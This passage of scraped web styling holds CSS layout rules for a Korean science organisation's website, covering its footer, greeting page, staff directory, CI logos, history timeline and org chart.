		#subNavi-wrap .leftmenu .depth3 .lm_l3:after{position:absolute; width:4px; height:2px;display:block; content:""; left:0; background:#888;top:50%;margin-top:-1px;}
		#subNavi-wrap .leftmenu .depth3 .lm_l3 span {color:#444;}
		#subNavi-wrap .leftmenu .depth3 li:first-child,	#subNavi-wrap .leftmenu .depth3 li:first-child .lm_l3 {border-top:0;}
		#subNavi-wrap .leftmenu .depth3 .lm_a3 {display:block;padding:5px 0}	


		.cont-tit h2{padding-bottom:20px}
		#contents{line-height:160%}
	}
	@media only screen and (max-width:760px){
		#header-wrap .mn-bar {display:none;}
	}
	@media only screen and (min-width:481px) and (max-width:760px) {
		.cont-ctrl-btns {display:none;}	
		#logo {top:20px;left:10px}
		#cont-navi {padding-right:0; }
		#cont-navi .home {width:49px;}
		#cont-navi dl {min-width:69px;}
		#cont-navi dd {min-width:100px;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}
	}

	@media only screen and (max-width:480px) {
		.body-sub #contents {margin-left:10px;margin-right:10px;}
		#svisual-wrap .visimg-img {left:30% !Important;}
		#header-wrap {height:70px;}
		#container-wrap {padding-top:0px;}

		/* #logo {left:5px;top:10px;width:auto;margin-left:0;text-align:left;} */
		#logo{left:10px; top:20px}
		#logo img {max-height:30px;}
		
		
		#gnavi .gnb-right {margin-top:13px;margin-right:80px;}
		.gbt-search {position:absolute;right:40px;top:15px;width:34px;height:34px;}
		.gbt-search .ico {background-size:68px auto;}
		

		#subtop-wrap {display:none;}
		#cont-navi-wrap {display:none;}
		.cont-tit h2 {font-size:20px;border-bottom:0; }
		.cont-ctrl-btns {top:0;}	
		
	}






/* /////////////////////////////// 하단 ///////////////////////////////////*/


#footer-wrap {display:block; background:#2d2d2d; z-index:2000}
#footer-top-wrap {position:relative;display:block;}
#footer-top-wrap:after {content:"";display:block;clear:both;}
#footer-top {}
#footer-top:after{background:#3a3a3a; position:absolute; display:block; content:""; left:50%;margin-left:-1000px; width:2000px; height:100%; top:0;}


#f-sns{ position:absolute; right:0; top:-10px;}
#f-sns ul{overflow:hidden}
#f-sns li{ float:left; display:table; width:auto; height:55px;}
#f-sns li a{ display:table-cell; width:55px; height:55px;vertical-align:middle;text-align:center;}
#f-sns li a.c-01{ background:#9cc729; width:70px }
#f-sns li a.c-02{ background:#a7d026; width:70px }
#f-sns li a.c-03{ background:#ffc104; }
#f-sns li a.c-04{ background:#ffca08; width:60px}

	@media only screen and  (max-width:1024px) {
		#f-sns{ bottom:25px; right:20px; top:auto;}
	}
	@media only screen and  (max-width:780px) {
		#f-sns{display:block; width:255px; position:relative;right:auto; top:auto; margin:5px auto 20px auto;text-align:center;bottom:auto}
	}

.ftoplink-wrap {display:block;position:relative; padding:0px 0 0px 0; z-index:5}
.ftoplink-wrap ul{overflow:hidden}
.ftoplink-wrap li{ float:left;}
.ftoplink-wrap li a{padding:0 12px ;display:block; font-size:13px; font-weight:400; letter-spacing:-0.03em; line-height:55px; position:relative; color:#c9c9c9}
.ftoplink-wrap li a:after{display:block; content:""; position:absolute; left:-1px; top:50%; margin-top:-5px; background:rgba(255,255,255,0.1);width:1px ;height:10px;}
.ftoplink-wrap li:first-child a{ padding-left:0}
.ftoplink-wrap li:first-child a:after{display:none;}
.ftoplink-wrap li:nth-child(2) a {color:#ff8a00}
	
.family-site{ width:216px; height:55px; position:absolute; right:55px; top:0;z-index:5;}
.family-site a#family-btn{ display:block; position:relative; background:rgba(255,255,255,0.1) }
.family-site a#family-btn:after{ width:9px; height:5px; background:url(/kor/_Img/Layout/family-ico.png) no-repeat; position:absolute; right:15px; top:50%;margin-top:-3px; display:block; content:"";}
.family-site a#family-btn.isOver:after{background:url(/kor/_Img/Layout/family-ico.png) no-repeat -9px 0; }
.family-site a#family-btn span{display:block; padding:0 15px;color:#96989e; line-height:55px; font-size:14px;}

.family-site ul{ position:absolute; left:0; bottom:55px; width:100%; background:#444; height:auto; display:none; overflow-y:scroll; max-height:160px}
.family-site ul li{ line-height:40px; }
.family-site ul li a{display:block; color:#fff; padding:0 15px;border-bottom:1px dotted rgba(255,255,255,0.2);}

	@media only screen and  (max-width:1024px) {
		.ftoplink-wrap{padding: 0}
		.ftoplink-wrap li {float:left; width:25%;}
		/* .ftoplink-wrap li.last{display:none;} */
		.ftoplink-wrap li a:after{left:auto; right:0;margin-top:0; height:100%; top:0;background:rgba(255,255,255,0.1);}
		.ftoplink-wrap li:first-child a:after{ display:block;}
		.ftoplink-wrap li a{text-align:center;border-bottom:1px solid rgba(255,255,255,0.1); line-height:40px;}
		.ftoplink-wrap li:nth-child(4) a:after{display:none;}

		.family-site{ position:relative; height:auto; top:auto; right:auto; width:auto; padding:30px 2% 0 2%;background:#2d2d2d}
		.family-site a#family-btn span{line-height:40px;}
		.family-site ul{left:2%;width:96%; bottom:41px}
	}
	@media only screen and  (max-width:650px) {
		.ftoplink-wrap li {width:50%;}
		.ftoplink-wrap li:nth-child(2) a:after,.ftoplink-wrap li:nth-child(4) a:after{display:none;}
		.family-site{padding:30px 5% 0 5%;}
		.family-site ul {width:90%; left:5%;}
	}



#footer {padding:30px 0 30px 0;}
#f-copyright .pinfo{color:#cecece;font-size:13px;letter-spacing:-0.01em;}
#f-copyright .paddr{display:inline-block;}
#f-copyright .pcopyright{ color:rgba(255,255,255,0.4); font-size:13px;font-weight:300; line-height:130% ; padding-top:5px;}
#f-copyright .ptel-wrap{display:inline-block;}
#f-copyright .ptel {margin-left:1em;padding-left:1em; display:inline-block; position:relative;}
#f-copyright .ptel:after{ left:-1px;margin-top:-4px; height:8px; top:40%;background:rgba(255,255,255,0.1); width:1px;  position:absolute; display:block; content:"";}
#f-copyright .ptel i{ font-weight:300; }
#f-copyright .pcounsel i{ font-weight:300;margin-left:0.5em}

.top-btn{ width:55px; height:55px; background:#005aab url(/kor/_Img/Layout/top-arr.png) no-repeat center 15px; position:absolute;right:0; top:0;z-index:9999;}
.top-btn span{display:block; line-height:65px; color:#fff; text-align:center}

	@media only screen and  (max-width:1024px) {
		#footer{padding-top:0}
		#footer-top{border:0}
		#f-copyright{margin:0 15px; padding:15px 0;}
		.top-btn{display:none;}
		#f-copyright .ptel:after{display:none}
	}
	@media only screen and  (max-width:680px) {
		#f-copyright{ text-align:center;}
		#f-copyright  .paddr {display:block;}
		#f-copyright .ptel{margin:0 3px}
		.pcopyright i{ display:block;}
	}

	@media only screen and  (max-width:480px) {
		#fcopyright .pinfo{ font-size:13px;text-align:center;}
		#fcopyright .ptel-wrap{display:block;}
		#fcopyright .pcopyright{ font-size:11px;text-align:center;}
	}


/*190920 김찬기추가 - 사이언스아카데미 소개*/
.spc_flb_pd{padding-left:66px; position:relative;}
.spc_flb_pd .spc_flb{position:absolute; left:0; top:0;}






--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/kor/_Css/content.css
body_size: 42157
content:
@charset "utf-8";

/* 공통 */
.a11y {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}

/*이사장 인사말*/
.greeting-top{ position:relative; padding:30px 0}
.greeting-top:after{ background: #ececec; width:100%; height:1px; position:absolute; left:0; bottom:0; display:block; content:"";}
.greeting-top .btxt{ font-weight:600; font-size:27px; color:#333; line-height:140%; letter-spacing:-0.05em; display:inline-block; position:relative; padding:30px 56px;margin-bottom:0px;}
.greeting-top .btxt i{ color:#005aab}
.greeting-top .stxt:after{position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-cdot.png) no-repeat;display:block; content:""; right:0; bottom:0}
.greeting-top .btxt:before{ position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-udot.png) no-repeat;display:block; content:""; left:0; top:0}
.greeting-top .stxt{position:relative; line-height:140%; display:inline-block; padding:0 56px 30px 56px; font-size:17px; color:#444;}
.greeting-top .img{ position:absolute; right:0; bottom:0; width:409px; height:299px; }
.greeting-top .img img{width:100%;}

.greeting-box {display:flex; align-items:center; justify-content:center; position:relative; width:100%;}
.greeting-box .box-item {display:flex; align-items:flex-end; justify-content:flex-start; position:relative; width:calc(100% / 2); height:300px; padding:50px 40px; background:#005aab; box-sizing:border-box;}
.greeting-box .box-item .greeting_txt {font-size:25px; font-weight:700; line-height:38px; letter-spacing:-0.03em; color:#ffffff;}
.greeting-box .box-item .greeting_txt span {font-size:30px; color:#fafafa;}
.greeting-box .box-item.img {height:300px;}
.greeting-box .box-item .greeting_img {display:block; position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; object-fit:cover;}

.greeting-con{ padding:50px 0; line-height:180%; font-size:15px;}
.greeting-con .sign{margin-top:50px; position:relative; padding-left:30px; }
.greeting-con .sign:after{background:#555; width:2px; height:40px; position:absolute; lefT:0; top:0; display:block; content:""}
.greeting-con .sign .btxt{ font-weight:600; font-size:15px; display:inline-block; line-height:130%; height:55px;vertical-align:top; color:#333;}
.greeting-con .sign .stxt{ height:55px; display:inline-block; vertical-align:top; font-size:13px; line-height:150%; padding-left:30px;}

	@media only screen and  (min-width:585px) and  (max-width:1000px) {
		.greeting-top{padding:0px 0 30px 0; text-align:left; line-height:150%}
		.greeting-top .img{width:260px; height:auto;}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ padding:20px 30px 20px 30px; font-size:16px; display:inline-block;}

	}
	@media only screen and  (max-width:640px) {
		
		.greeting-box {flex-wrap:wrap;}
		.greeting-box .box-item {width:100%; height:auto; padding:50px 30px 30px;}
		.greeting-box .box-item .greeting_txt {font-size:18px; line-height:30px;}
		.greeting-box .box-item .greeting_txt span {font-size:20px;}
		.greeting-box .box-item.img {height:240px;}

	}
	@media only screen and  (max-width:584px) {
		.greeting-top{padding:0px 0 0 0; text-align:center; line-height:140%}
		.greeting-top .img{ position:relative; text-align:center;display:block; width:auto; height:auto; right:auto; bottom:auto;}
		.greeting-top .img img{width:70%}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ font-size:16px; display:inline-block;}
	}


/*상단꾸밈*/
.subIco-top{ position:relative; min-height:105px; padding-left:60px; margin-bottom:40px;}
.subIco-top:after{background:#ddd; width:1px ; height:100%; position:absolute; lefT:0; top:0; display:block; content:"";}
.subIco-top:before{ position:absolute; height:105px; width:135px; background: url(/kor/_Img/Content/top01-ico.jpg) no-repeat; right:0; top:0; display:block; content:"";}
.subIco-top .btxt{ font-weight:600; font-size:38px; letter-spacing:-0.03em ; color:#c0c0c0; padding:2px 0 10px 0; line-height:120%;}
.subIco-top .stxt{ color:#333; font-size:19px; letter-spacing:-0.04em;font-weight:600; padding-bottom:5px;}
.subIco-top .ctxt{ color:#666; font-size:14px;}


	@media only screen and  (max-width:584px) {
		.subIco-top{padding-left:30px;margin-bottom:25px;}
		.subIco-top .btxt{ font-size:28px;}
		.subIco-top .stxt{ font-size:17px}
		.subIco-top .ctxt{ color:#666; font-size:14px;}
		
	}
	@media only screen and  (max-width:480px) {
		.subIco-top:before{display:none}
	}


/*과기협 소개*/
.introduce-con{ position:relative;}
.introduce-con dl{ position:relative; padding-left:230px;}
.introduce-con dl:after{background:#ddd;width:100%; height:1px; display:block; content:""; left:0; top:76px;margin-top:0; position:absolute; z-index:-1}
.introduce-con dt{position:absolute; lefT:0 ; top:0; width:178px; height:153px;text-align:center; color:#fff; font-weight:600; font-size:16px;}
.introduce-con dt.c-01{background:url(/kor/_Img/Content/introuduce-bg01.jpg) no-repeat #175aaf; }
.introduce-con dt.c-02{background:url(/kor/_Img/Content/introuduce-bg02.jpg) no-repeat #002951; }
.introduce-con dt.c-03{background:url(/kor/_Img/Content/introuduce-bg03.jpg) no-repeat #175aaf; }
.introduce-con dt.c-04{background:url(/kor/_Img/Content/introuduce-bg02.jpg) repeat #002951; }
.introduce-con dt.c-05{background:url(/kor/_Img/Content/introuduce-bg03.jpg) repeat #175aaf;}
.introduce-con dt.c-04 span{margin-top:28px;}
.introduce-con dt.c-05 span{margin-top:36px;}
.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}

.introduce-con dt.c-03 span{padding-top:0px;}
.introduce-con dt.c-01:before{background:url(/kor/_Img/Content/introduce-ico01.png) no-repeat; }
.introduce-con dt.c-02.sc:before{background:url(/kor/_Img/Content/introduce-ico05.png) no-repeat 0 2px; }
.introduce-con dt.c-02:before{background:url(/kor/_Img/Content/introduce-ico02.png) no-repeat; content:"";}
.introduce-con dt.c-03:before{background:url(/kor/_Img/Content/introduce-ico03.png) no-repeat; content:""; margin-top:39px}

.introduce-con dt:before{content:"";display:inline-block; width:54px; height:52px; margin-top:36px;}
.introduce-con dt span{display:block; padding-top:10px;}

.introduce-con dd{background:#f8f8f8;border:1px solid #ddd; padding:26px 34px; min-height:98px }
.introduce-con dd p.mg30t{margin-top:30px;}

/* 과학문화프로그램 한정 추가 소스 */
.introduce-con.bsc dt.c-04 span {margin-top:40px;}
.introduce-con.bsc dt.c-05 span {margin-top:40px;}
.introduce-con.bsc dt.c-05.one span {margin-top:50px;}

/* 과학축전 한정 추가 소스 */
.introduce-con.sci dt.c-04 span {margin-top:16px;}
.introduce-con.sci dt.c-05 span {margin-top:28px;}


.biz-con li.c-01{padding-left:43%;}
.biz-con li.c-02{padding-right:43%;}
.biz-con li.c-01.last{border-bottom:0;padding-bottom:0}

.biz-con li:first-child.c-01{padding-top:1px;}
.biz-con li:first-child div.img{top:0;}
.biz-con li.c-01, .biz-con li.c-02{ position:relative; min-height:193px; border-bottom:1px solid #ddd; padding-top:45px;padding-bottom:45px;}

.biz-con li div.img{position:absolute; left:0; top:40px; width:323px; height:auto;}
.biz-con li.c-02 div.img{left:auto; right:0;}
.biz-con li div.img img{width:100%:}
.biz-con li ul li{padding-left:10px;}

	@media only screen and (max-width:1000px) {
		.biz-con li div.img{width:39%}
		.biz-con li div.img img{ width:100%;}
		
	}
	@media only screen and  (max-width:684px) {
		.introduce-con dl{padding-left:0}
		.introduce-con dl:after{display:none}
		.introduce-con dt{position:relative; left:auto; top:auto; width:auto; height:auto; padding:20px; line-height:1.2em;}
		.introduce-con dt:before{margin-top:0 !important; width:50px; background-size:47px auto !important; vertical-align:middle}
		.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}
		.introduce-con dt.c-04 span{margin-top:0;}
		.introduce-con dt.c-05 span{margin-top:0;}
		.introduce-con dt span{line-height:1.2em; display:inline-block; margin-left:0; padding-top:0 !important;vertical-align:middle}
		.introduce-con dd{ padding:20px 15px;min-height:auto}
		.introduce-con dd p.mg30t{margin-top:0}
		.introduce-con dd .mg15t{margin-top:0px;}
		.introduce-con dd .mg20t{margin-top:0;}

		.biz-con li.c-01{padding-left:0; }
		.biz-con li.c-02{padding-right:0; }
		.biz-con li div.img{position:relative;lefT:auto; top:auto; width:auto; margin-bottom:15px;}
		.biz-con li.c-01, .biz-con li.c-02{ padding-top:30px;padding-bottom:30px;}

		/* 과학문화프로그램 한정 추가 소스 */
		.introduce-con.bsc dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-04 span br {display:none;}
		.introduce-con.bsc dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-05 span br {display:none;}
		.introduce-con.bsc dt.c-05.one span {margin-top:0;}

		/* 과학축전 한정 추가 소스 */
		.introduce-con.sci dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-04 span i {display:inline;}
		.introduce-con.sci dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-05 span i {display:inline;}
		
	}


/*숫자 텍스트*/
.num-txt{ display:block;}
.num-txt .num{display:inline-block; line-height:27px;margin-right:10px; margin-bottom:10px; font-weight:600; color:#fff; font-size:14px; border-radius:100% 100%; width:28px; text-align:center}
.num-txt .num.blue{background:#175aaf}
.num-txt .num.cyan{background:#0492c0}
.num-txt .txt{display:inline-block; line-height:27px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.04em;}


/*찾아오시는 길*/
.location-map{width:100%}
.location-map .wrap_controllers{display:none;}
.location-map .root_daum_roughmap {width:100% !important;}
.location-map .wrap_map{width:100%;}

.location-info{ border:1px solid #ddd; border-top:none; padding:25px;}
.location-info .addr{display:inline-block; position:relative; padding-left:30px; padding-right:20px;}
.location-info .addr strong{ font-weight:600}
.location-info .addr:after{background:url(/kor/_Img/Content/location-add.jpg) no-repeat center center; width:18px; height:20px; left:0; top:0; display:block; content:""; position:absolute;}
.location-info .tel{display:inline-block; position:relative; padding-left:20px;}
.location-info .tel:after{background:url(/kor/_Img/Content/locatin-phone.jpg) no-repeat center center; width:18px;height:20px; left:10px; top:0; display:block; content:"";position:absolute;}
.location-info .tel strong, .location-info .tel span{ display:inline-block; vertical-align:top;}
.location-info .tel strong {padding-left:15px;}
.location-info .tel span{padding-left:5px;}
.location-info .tel p{display:inline-block;}

.location-info .addr, .location-info .tel{line-height:20px;}

	@media only screen and  (max-width:1000px) {
		.location-info{ padding:25px 30px}
		.location-info .addr{display:block;}
		.location-info .tel{display:block;margin-top:10px;}
		.location-info .tel:after{left:0;}
		.location-info .tel strong:first-child{padding-left:10px;}
	}
	@media only screen and  (max-width:500px) {
		.location-info .tel span:first-child{position:relative;}
		.location-info .tel p{display:block;}
	}


/*연혁*/
.history{  padding-top:0px; position:relative;}
.history dl{ padding-left:190px; position:relative;padding-top:30px; border-bottom:1px solid #ddd; min-height:30px; padding-bottom:20px;}
.history dl dt{position:absolute; left:50px; width:90px; top:30px; font-size:26px; font-weight:400; color:#175aaf}
.history dl dt span{display:inline-block; text-align:right;color:#23459c; padding-top:10px}
.history dl dd{ position:relative; font-size:15px; padding-left:140px; padding-bottom:15px;}
.history dl dd span.day{position:absolute;left:0; top:0; color:#444; font-weight:600;text-align:left; width:100px;}

	@media all and (max-width:620px){ 
	 .history dl{padding-left:0;}
	 .history dl dt{position:relative; top:auto; margin-bottom:18px; color:#fff; background:#175aaf; width:auto; display:inline-block; left:auto; padding:10px 20px; font-size:19px;}
	 .history dl dd{padding-bottom:10px;padding-left:105px; font-size:14px;}
	 .history dl dd span.day{left:10px;}
	}

/*CI소개*/
.ci-wrap{position:relative; overflow:hidden}
.ci-wrap .l{float:left; width:49%; height:236px;}
.ci-wrap .r{float:right;width:49%; height:236px;}
.ci-wrap .img{position:relative;height:199px;border:1px solid #ddd;}
.ci-wrap .img:after{background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1; display:block; content:"" }

.ci-wrap .img.c-00{background:url(/kor/_Img/Content/ci-00.png) no-repeat center center; background-size:62% auto;}
.ci-wrap .img.c-01{background:url(/kor/_Img/Content/ci-01.png) no-repeat center center;}
.ci-wrap .img.c-02{background:url(/kor/_Img/Content/ci-02.png) no-repeat center center;}
.ci-wrap .img.c-03{background:url(/kor/_Img/Content/ci-03.png) no-repeat center center;}
.ci-wrap .img.c-04{background:url(/kor/_Img/Content/ci-04.png) no-repeat center center;}
.ci-wrap .img.c-05{background:url(/kor/_Img/Content/ci-05.png) no-repeat center center;}
.ci-wrap .btn{display:block; overflow:hidden;border-left:1px solid #c8c8c8;border-right:1px solid #c8c8c8;border-bottom:1px solid #c8c8c8}
.ci-wrap .btn a{float:left; width:50%; height:34px;text-align:left;}
.ci-wrap .btn a span{display:block; line-height:34px; color:#555; padding-left:15px; font-size:14px; position:relative;}
.ci-wrap .btn a span:after{position:absolute; right:0; width:34px; top:0; right:0; border-left:1px solid #c8c8c8;height:34px; background:url(/kor/_Img/Content/ci-down.png) no-repeat center center #f8f8f8; display:block; content:"" }
.ci-wrap .btn a:first-child span{border-right:1px solid #c8c8c8}
.ci-wrap .btn a.full{width:100%;}
.ci-wrap .btn a.full span{border-right:0;}

/* CI 소개 - 액션이미지 추가 */
.ci-wrap .action {position:relative; width:100%; height:201px; padding:5px; border:1px solid #ddd; box-sizing:border-box;}
.ci-wrap .action:after {content:""; display:block; clear:both; background:url(/kor/_Img/Content/ci-bg.jpg) repeat; position:absolute; left:0 ; top:0; width:100%; height:100%; z-index:-1;}

.ci-wrap .action .action-box {position:relative;}
.ci-wrap .action .action-box li {float:left; width:30%; margin-right:5%; margin-bottom:10px;}
.ci-wrap .action .action-box li:nth-child(3) {margin-right:0;}
.ci-wrap .action .action-box li:nth-child(4), .ci-wrap .action .action-box li:nth-child(5), .ci-wrap .action .action-box li:nth-child(6) {margin-bottom:0;}
.ci-wrap .action .action-box li:last-child {margin-right:0;}
.ci-wrap .action .action-box li img {width:100%; height:90px;}

.ci-con{position:relative; overflow:hidden}
.ci-con .l{float:left; width:49%; height:100px;}
.ci-con .r{float:right;width:49%; height:100px;}
.ci-con p{line-height:150%}

	@media all and (max-width:1000px){ 
	.ci-con .l{float:left; width:49%; height:140px;}
	.ci-con .r{float:right;width:49%; height:140px;}
		
	}
	@media all and (max-width:780px){ 

		.ci-wrap .l{float:none;  width:auto; height:236px;margin-bottom:30px;}
	    .ci-wrap .r{float:none;width:auto; height:236px;}
	
		.ci-con .l{float:none; width:auto; height:auto;margin-bottom:30px;}
		.ci-con .r{float:none;width:auto; height:auto;}
	}

/*직원소개*/
.staff-wrap{position:relative; padding-right:300px;border:1px solid #ddd;min-height:108px;border-top:2px solid #175aaf; box-sizing:border-box;}
.staff-wrap .info{position:relative; padding:28px 25px; box-sizing:border-box;}
.staff-wrap .info .btxt {padding-bottom:25px; position:relative; display:block;}
.staff-wrap .info .btxt:after{ width:14px; height:1px; background:#555; left:3px; bottom:5px; position:absolute; display:block; content:""}
.staff-wrap .info .btxt strong{ color:#063e75; font-size:19px; letter-spacing:-0.03em; font-weight:600;}
.staff-wrap .info .btxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .info .stxt {position:relative;padding-left:90px;margin-top:15px;}
.staff-wrap .info .stxt strong{ color:#333; font-size:15px; letter-spacing:-0.03em; font-weight:600; position:absolute; left:0; top:0;}
.staff-wrap .info .stxt span{ font-weight:400; font-size:15px; color:#444; display:inline-block; padding-left:15px;}
.staff-wrap .hisec{background:#f9f9f9;position:absolute; width:300px; height:108px; right:0; top:0;border-left:1px solid #ddd}
.staff-wrap .hisec ul{ position:absolute; width:224px; height:64px; left:54%; top:50%; margin-left:-112px; margin-top:-32px;}
.staff-wrap .hisec ul li{ line-height:32px; padding-left:40px;position:relative; font-size:13px;}
.staff-wrap .hisec ul li:after{background:url(/kor/_Img/Content/staff-mail.png) no-repeat center center;position:absolute; width:28px; height:32px; top:0; left:0; display:block; content:""}
.staff-wrap .hisec ul li:first-child:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}
.staff-wrap .hisec ul li.cp:after{background:url(/kor/_Img/Content/staff-phone.png) no-repeat center center;}

.staff-list {position:relative; overflow:hidden}
.staff-list:after {content:""; display:block; clear:both;}
.staff-list .staff-wrap {float:left; width:calc(50% - 0.5%); min-height:350px; margin-right:1%; margin-bottom:1%;}
.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
.staff-list .staff-wrap.c-02{}
.staff-wrap.c02 .info{position:relative; min-height:340px;}
.staff-wrap.c02 {padding-right:0; border-top:1px solid #ddd}
.staff-wrap.c02 .info .stxt {padding-left:0;}
.staff-wrap.c02 .info .stxt strong{position:relative; left:auto; top:auto; display:block;margin-bottom:15px;}
.staff-wrap.c02 .info .stxt span{padding-left:0; display:block; font-size:14px; min-height:100px;}
.staff-wrap.c02 .hisec{position:relative; left:auto; top:auto; margin:0; width:auto; height:80px; padding:20px 0; border-left:none;border-top:1px solid #ddd}

	@media all and (max-width:1000px){ 
		.staff-wrap{padding-right:0;}
		.staff-list .staff-wrap.c-02{margin-left:0}
		.staff-wrap .hisec{padding:0; height:auto; position:relative; width:auto; right:auto; top:auto;border-left:0;border-top:1px solid #ddd}
		.staff-wrap.c02 .hisec{padding:0; height:auto;}
		.staff-wrap .hisec ul{overflow:hidden;padding:25px;position:relative; width:auto; height:auto; left:auto; top:auto; margin-left:0; margin-top:0;}
		.staff-wrap .hisec ul li{float:none; width:auto; display:inline-block; margin-right:15px;}

		.staff-list .staff-wrap{width:calc(50% - 1%);}
		.staff-list .staff-wrap:nth-child(2n) {margin-right:0;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:1%;}

	}
	@media all and (max-width:700px){ 
		.staff-list .staff-wrap{float:none; width:auto; margin-right:0; min-height:auto;}
		.staff-list .staff-wrap:nth-child(3n) {margin-right:0;}
		.staff-wrap.c02 .info {min-height:auto; padding-bottom:20px;}
		.staff-wrap.c02 .info .stxt span{min-height:auto;}
		
	}




/*조직도*/
.group-wrap{ position:relative;margin-top:80px; height:520px; margin-bottom:400px;}
.group-wrap dt{ width:116px; height:116px;background:#077cd6;border-radius:100%;position:absolute; left:50%;top:0; margin-left:-58px;}
.group-wrap dt span{display:block; line-height:116px; font-weight:600; font-size:17px;text-align:center;color:#fff;}
.group-wrap dd a span {color:#fff;}
.group-wrap dt:before{content:""; display:block; background:#ddd; width:1px; height:300px; position:absolute; top:116px; left:50%;}
.group-wrap dt:after{content:""; display:block; border:1px solid #ddd; border-bottom:none;  width:460px; height:100px; position:absolute; top:416px; left:50%; transform:translateX(-50%);}
.group-wrap dd.c-01{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position:absolute; top:161px;left:125px;}
.group-wrap dd.c-01:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; left:170px;}
.group-wrap dd.c-02{width:170px; height:45px; background:#012c56; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:161px;right:125px;}
.group-wrap dd.c-02:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-04{width:170px; height:45px; background:#14518d; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:304px;right:125px}
.group-wrap dd.c-04:after{content:""; display:block; background:#ddd; width:145px; height:1px; position:absolute; top:50%; right:170px;}
.group-wrap dd.c-03{width:170px; height:45px; background:#00B0F0; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center;position:absolute; top:241px;left:50%;transform: translateX(-50%);}
.group-wrap dd.c-05{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; left:125px; z-index: 10}
.group-wrap dd.c-06{width:170px; height:45px; background:#00a5a7; line-height:45px; color:#fff; font-size:15px; font-weight:600;text-align:center; position: absolute; bottom:0; right:125px;}

.group-wrap .b-01{width:452px; height:144px; position:absolute; left:-372px; top:173px;overflow:hidden}
.group-wrap .b-01 li{float:left;background:#ebf7f7; width:145px;border:1px solid #2ec2c4; line-height:40px; font-size:14px; color:#2ec2c4;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-01 li:first-child{margin-left:0}
.group-wrap .b-02{width:440px; height:144px; position:absolute; right:-355px; top:173px;overflow:hidden}
.group-wrap .b-02 li{float:left;background:#fff; width:136px;border:1px solid #cccccc; line-height:40px; font-size:14px; color:#666;margin-bottom:5px;margin-left:5px;}
.group-wrap .b-02 li:first-child{margin-left:0}

.group-wrap .d-01{color:#333; width: 420px; position: absolute; top:110px; left:50%; transform: translateX(-50%);}
.group-wrap .d-01:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
.group-wrap .d-01:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;}
.group-wrap .d-01 li{float:left; width:130px; border:2px solid #8064A2; box-sizing: border-box; margin-right:15px; background: #E6E0EC; color:#8064A2;}
.group-wrap .d-01 li:last-child{margin-right:0;}

.group-wrap .d-02{color:#333; width: 130px; position: absolute; top:110px; left:50%; transform: translateX(-50%); z-index:1;}
.group-wrap .d-02:before{content:""; display:block; width:1px; height:65px; position: absolute; top:-65px; left:50%; background: #ddd;}
/* .group-wrap .d-02:after{content:""; display:block; width:320px; height:29px; position: absolute; top:-30px; left:50%; transform: translateX(-50%); border:1px solid #ddd; border-bottom:none;} */
.group-wrap .d-02 li{float:left; width:130px; border:2px solid #4BACC6; box-sizing: border-box; margin-right:15px; background:#DBEEF4; color:#4BACC6;}
.group-wrap .d-02 li:last-child{margin-right:0;}

.group-wrap .e-01{position: absolute; left:50%; top:120px; width:275px; transform: translateX(-50%);}
.group-wrap .e-01:before{content:""; display:block; width:1px; height:36px; background:#ddd; position: absolute; left:50%; top:-70px;}
.group-wrap .e-01:after{content:""; display:block; width:160px; height:33px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-34px; transform: translateX(-50%);}
.group-wrap .e-02 {position: absolute; left:50%; top:70px; width:420px; transform: translateX(-50%); z-index:-1;}
.group-wrap .e-02:after {content:""; display:block; width:290px; height:43px; border:1px solid #ddd; border-bottom: none;  position: absolute; left:50%; top:-44px; transform: translateX(-50%);}

	@media all and (min-width:555px) and (max-width:1000px){ 
		.group-wrap dd.c-01{left:15%}
		.group-wrap dd.c-02,.group-wrap dd.c-04{right:15%}

	}

	@media all and (max-width:1024px){ 
		.group-wrap:after{background:#ddd; width:1px ;height:143%;position:absolute; left:49.5%; top:0; display:block;content:"";z-index:-1; }
		.group-wrap{background:none;height:720px;margin-bottom:400px;margin-top:50px;}
		
		.group-wrap dl{padding-top:140px;}
		.group-wrap dd.c-01,
		.group-wrap dd.c-02,
		.group-wrap dd.c-03,
		.group-wrap dd.c-04,
		.group-wrap dd.c-05 {position:relative;left:auto; top:auto; right:auto; display:block; width:235px; margin:0 auto 15px auto; transform: none;}
